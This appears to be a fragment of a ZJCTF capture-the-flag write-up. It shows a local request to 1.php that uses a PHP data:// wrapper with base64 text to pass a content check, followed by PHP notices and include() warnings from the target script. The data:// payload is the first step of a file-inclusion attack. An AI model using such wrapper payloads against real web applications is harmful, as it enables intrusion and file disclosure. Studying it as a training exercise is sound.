 127.0.0.1/1.php?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
应用 网址收藏 游戏娱乐 实用工具 行业相关 学习资料 论坛博客 阅读资讯 在线编程 网络资源 PC软硬件 NGA玩
Notice: Undefined index: file in C:\xampp\htdocs\1.php on line 3
Notice: Undefined index: password in C:\xampp\htdocs\1.php on line 4
welcome to the zjctf
Warning: include(): Filename cannot be empty in C:\xampp\htdocs\1.php on line 12
Warning: include(): Failed opening '' for inclusion (include_path='C:\xampp\php\PEAR') in C:\xampp\htdocs\1.php on line 12